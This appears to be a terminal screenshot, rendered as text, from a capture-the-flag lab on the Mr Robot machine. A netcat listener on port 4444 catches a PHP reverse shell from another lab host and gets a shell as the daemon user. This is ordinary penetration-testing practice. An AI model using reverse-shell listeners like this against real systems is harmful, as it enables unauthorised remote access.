 kali@kali: ~/MRROBOT/php-reverse-shell
File Actions Edit View Help
┌──(kali㉿kali)-[~/MRROBOT/php-reverse-shell]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.18] 52570
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 21:15:43 up 5 min,  0 users,  load average: 0.01, 0.13, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$